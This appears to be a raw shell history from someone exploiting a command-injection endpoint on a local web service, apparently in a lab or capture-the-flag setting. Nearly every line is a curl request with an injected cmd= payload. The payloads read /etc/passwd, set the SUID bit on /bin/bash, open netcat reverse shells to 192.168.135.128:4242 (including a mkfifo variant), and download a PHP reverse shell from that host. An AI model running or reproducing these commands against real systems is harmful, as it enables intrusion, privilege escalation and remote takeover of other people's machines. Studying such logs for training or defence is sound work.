 exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%20
4242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
clear
netstat -tulpn | grep LISTEN